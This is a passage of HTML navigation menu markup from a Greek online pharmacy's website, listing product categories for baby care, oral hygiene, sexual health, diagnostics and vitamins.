		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%87%cf%84%ce%ad%ce%bd%ce%b5%cf%82-%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82/">Χτένες &#8211; Βούρτσες</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3214"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf%cf%8d/">Αξεσουάρ Φαγητού</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%bf%cf%86%cf%85%ce%af%ce%b1%cf%82/">Κρίκοι Οδοντοφυίας</a></li>
		<li id="menu-item-3220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3220"><a href="https://medhelp.gr/product-category/mama-moro/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bc%cf%89%cf%81%ce%bf%cf%8d/%cf%88%ce%b1%ce%bb%ce%b9%ce%b4%ce%ac%ce%ba%ce%b9%ce%b1/">Ψαλιδάκια</a></li>
	</ul>
</li>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3198"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Φροντίδα Παιδιού</a>
	<ul class="sub-menu">
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Αφρόλουτρα &#8211; Σαμπουάν</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3224"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Ενυδάτωση Παιδιού</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3222"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%af%cf%84%ce%b9%ce%b4%ce%b1/">Ατοπική Δερματίτιδα</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3225"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%bf-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1/">Ευαίσθητο Δέρμα</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3228"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%cf%8c%cf%86%cf%81%ce%b1%ce%be%ce%b7/">Ρινική Απόφραξη</a></li>
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%b1%ce%bd%cf%84%ce%b9%cf%86%ce%b8%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%ac/">Αντιφθειρικά</a></li>
		<li id="menu-item-3227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3227"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bc%cf%8e%ce%bb%cf%89%cf%80%ce%b5%cf%82-%cf%87%cf%84%cf%85%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Μώλωπες &#8211; Χτυπήματα</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3226"><a href="https://medhelp.gr/product-category/mama-moro/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%ba%ce%bf%ce%bb%cf%8e%ce%bd%ce%b9%ce%b5%cf%82-styling/">Κολώνιες &#8211; Styling</a></li>
		<li id="menu-item-3192" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3192"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/">Στοματική Υγιεινή Παιδιού</a></li>
		<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3193"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόβουρτσες Παιδικές</a></li>
		<li id="menu-item-3194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3194"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%cf%80%ce%b1%cf%83%cf%84%ce%b5%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82/">Οδοντόπαστες Παιδικές</a></li>
		<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3187"><a href="https://medhelp.gr/product-category/mama-moro/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%bf%cf%8d/gel-%ce%bf%cf%8d%ce%bb%cf%89%ce%bd/">Gel Ούλων</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3229" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3229"><a href="https://medhelp.gr/product-category/farmakeio/">ΦΑΡΜΑΚΕΙΟ</a>
<ul class="sub-menu">
	<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3230"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Σεξ και Γονιμότητα</a>
	<ul class="sub-menu">
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3235"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Διεγερτικά</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3236"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%80%cf%81%ce%bf%cf%86%cf%85%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Προφυλακτικά</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3234"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%ce%b1%ce%bd%ce%b1%cf%80%ce%b1%cf%81%ce%b1%ce%b3%cf%89%ce%b3%ce%ae/">Αναπαραγωγή</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3237"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%ce%b5%ce%b3%ce%ba%cf%85%ce%bc%ce%bf%cf%83%cf%8d%ce%bd%ce%b7%cf%82/">Τεστ Εγκυμοσύνης</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3238"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%bf%ce%bd%ce%b9%ce%bc%cf%8c%cf%84%ce%b7%cf%84%ce%b1/%cf%84%ce%b5%cf%83%cf%84-%cf%89%ce%bf%cf%81%ce%b7%ce%be%ce%af%ce%b1%cf%82/">Τεστ Ωορηξίας</a></li>
	</ul>
</li>
	<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3231"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/">Στοματική Υγιεινή</a>
	<ul class="sub-menu">
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3242"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">Οδοντόβουρτσες</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3243"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%b5%cf%82/">Οδοντόκρεμες</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3241"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Οδοντικά Νήματα</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3245"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b1%ce%bb%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Στοματικά Διαλύματα</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3244"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Ορθοδοντική Φροντίδα</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3240"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%ce%ba%ce%b1%ce%ba%ce%bf%cf%83%ce%bc%ce%af%ce%b1-%cf%83%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κακοσμία Στόματος</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3246"><a href="https://medhelp.gr/product-category/farmakeio/%cf%83%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%b9%ce%bd%ce%ae/%cf%84%ce%b6%ce%b5%ce%bb-%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%cf%8e%ce%bd/">Τζελ Δοντιών</a></li>
	</ul>
</li>
	<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3232"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Αντιμετώπιση</a>
	<ul class="sub-menu">
		<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%ba%cf%81%cf%85%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%ce%bc%ce%b1-%ce%b2%ce%ae%cf%87%ce%b1%cf%82-%cf%80%ce%bf%ce%bd%cf%8c%ce%bb%ce%b1%ce%b9%ce%bc%ce%bf%cf%82/">Κρύωμα &#8211; Βήχας &#8211; Λαιμός</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3256"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%bc%cf%85%ce%b9%ce%ba%ce%bf%ce%af-%cf%80%cf%8c%ce%bd%ce%bf%ce%b9/">Μυικοί Πόνοι</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3267"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%ba%ce%bf%ce%b9%ce%bb%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b4%ce%b9%ce%ac%cf%81%cf%81%ce%bf%ce%b9%ce%b1-%ce%b4%cf%85%cf%83%cf%80%ce%b5%cf%88%ce%af%ce%b1/">Δυσκοιλιότητα &#8211; Διάρροια &#8211; Δυσπεψία</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3258"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%cf%81%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%83%cf%85%ce%bc%cf%86%cf%8c%cf%81%ce%b7%cf%83%ce%b7/">Ρινική Αποσυμφόρηση</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3263"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5%cf%82-%cf%84%cf%83%ce%b9%ce%bc%cf%80%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">Αλλεργίες &#8211; Τσιμπήματα</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3268"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b5%ce%b3%ce%ba%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%81%ce%b1%cf%8d%ce%bc%ce%b1%cf%84%ce%b1/">Εγκαύματα &#8211; Τραύματα</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3266"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%cf%85%cf%83%ce%b1%ce%bd%ce%b5%ce%be%ce%af%ce%b1-%ce%bb%ce%b1%ce%ba%cf%84%cf%8c%ce%b6%ce%b7%cf%82/">Δυσανεξία Λακτόζης</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3265"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%ce%ba%ce%b1%cf%80%ce%bd%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Διακοπή Καπνίσματος</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3269"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b1%ce%bd%cf%84%ce%b9%ce%bc%ce%b5%cf%84%cf%8e%cf%80%ce%b9%cf%83%ce%b7/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3233"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Διάγνωση</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/">Θερμόμετρα</a></li>
		<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%80%ce%b9%ce%b5%cf%83%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/">Πιεσόμετρα</a></li>
		<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3251"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%cf%84%ce%b1%ce%b9%ce%bd%ce%af%ce%b5%cf%82-%ce%bc%ce%ad%cf%84%cf%81%ce%b7%cf%83%ce%b7%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Ταινίες Μέτρησης Σακχάρου</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3247"><a href="https://medhelp.gr/product-category/farmakeio/%ce%b4%ce%b9%ce%ac%ce%b3%ce%bd%cf%89%cf%83%ce%b7/%ce%b2%ce%b5%ce%bb%cf%8c%ce%bd%ce%b5%cf%82-%cf%83%ce%b1%ce%ba%cf%87%ce%ac%cf%81%ce%bf%cf%85/">Βελόνες Σακχάρου</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3066" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3066"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/">ΔΙΑΤΡΟΦΗ &amp; ΒΙΤΑΜΙΝΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3272"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Βελτίωση Υγείας</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%ce%bf%cf%83%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c/">Ανοσοποιητικό</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%b1%ce%bd%cf%84%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%cf%89%cf%84%ce%b9%ce%ba%ce%ac/">Αντιοξειδωτικά</a></li>
		<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%83%cf%84%ce%ac-%ce%b1%cf%81%ce%b8%cf%81%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Οστά &#8211; Αρθρώσεις</a></li>
		<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3307"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%bf%cf%85%cf%81%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Ουροποιητικό Σύστημα</a></li>
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%ce%b5%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1/">Πεπτικό Σύστημα</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b5%cf%82-%cf%86%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%af%ce%bd%ce%b5%cf%82/">Πρωτεΐνες &#8211; Φυτικές Ίνες</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%85%cf%80%ce%ad%cf%81%cf%84%ce%b1%cf%83%ce%b7-%cf%86%ce%bb%ce%ad%ce%b2%ce%b5%cf%82/">Υπέρταση &#8211; Φλέβες</a></li>
		<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3312"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%cf%87%ce%bf%ce%bb%ce%b7%cf%83%cf%84%ce%b5%cf%81%ce%af%ce%bd%ce%b7-%cf%84%cf%81%ce%b9%ce%b3%ce%bb%cf%85%ce%ba%ce%b5%cf%81%ce%af%ce%b4%ce%b9%ce%b1/">Χοληστερίνη &#8211; Τριγλυκερίδια</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://medhelp.gr/product-category/diatrofi-vitamines/%ce%b2%ce%b5%ce%bb%cf%84%ce%af%cf%89%cf%83%ce%b7-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/%ce%ae%cf%80%ce%b1%cf%81-%ce%bd%ce%b5%cf%86%cf%81%ce%ac/">Ήπαρ &#8211; Νεφρά</a></li>
